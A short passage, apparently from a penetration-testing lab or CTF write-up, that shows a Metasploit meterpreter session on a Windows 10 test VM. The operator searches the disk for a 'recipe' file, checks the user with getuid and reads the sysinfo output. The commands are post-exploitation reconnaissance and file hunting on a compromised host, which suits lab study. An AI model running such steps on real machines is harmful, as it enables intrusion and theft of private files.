 [-] Unknown command: clear.
meterpreter > search -d / -f *recipe*
Found 2 results...
    \Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\Drinks.recipe.txt.lnk (643 bytes)
    \Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >